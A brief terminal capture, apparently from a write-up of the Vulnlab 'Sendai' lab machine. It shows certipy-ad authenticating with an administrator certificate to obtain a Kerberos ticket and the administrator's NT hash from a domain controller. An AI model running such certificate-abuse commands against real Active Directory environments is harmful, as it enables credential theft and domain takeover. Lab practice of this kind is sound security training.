 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ certipy-ad auth -pfx 'administrator.pfx' -username 'administrator' -domain 'sendai.vl' -dc-ip 10.10.126.132 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sendai.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl':